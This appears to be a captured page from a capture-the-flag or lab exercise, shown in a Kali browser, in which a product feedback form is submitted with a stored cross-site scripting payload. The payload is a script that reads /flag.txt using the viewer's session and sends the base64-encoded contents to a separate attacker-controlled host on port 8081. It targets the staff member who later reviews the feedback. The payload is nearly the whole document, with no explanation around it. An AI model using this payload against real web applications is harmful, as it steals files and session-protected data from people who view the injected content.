 Feedback
http://10.10.185.65:8080/
10.10.185.65:8080/submit_feedback
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Feedback
Please submit your feedback regarding your product
<script>
fetch("/flag.txt", {method:'GET',mode:'no-cors',credentials:'same-origin'})
  .then(response => response.text())
  .then(text => {
    fetch('http://10.4.111.123:8081/' + btoa(text), {mode:'no-cors'});
  });
</script>
Submit
Thanks for your feedback! It will be evaluated shortly by our staff